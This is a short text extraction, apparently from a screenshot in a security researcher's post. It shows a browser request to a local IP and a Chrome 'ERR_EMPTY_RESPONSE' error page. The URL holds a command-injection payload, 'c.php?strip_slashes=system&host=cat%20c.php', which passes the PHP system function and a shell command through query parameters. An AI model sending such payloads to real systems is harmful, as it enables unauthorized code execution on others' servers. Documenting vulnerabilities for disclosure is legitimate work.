 192.168.0.111
Not secure | 192.168.0.111/tool/log/c.php?strip_slashes=system&host=cat%20c.php
Guest
This page isn’t working
192.168.0.111 didn’t send any data.
ERR_EMPTY_RESPONSE
Reload
don9sec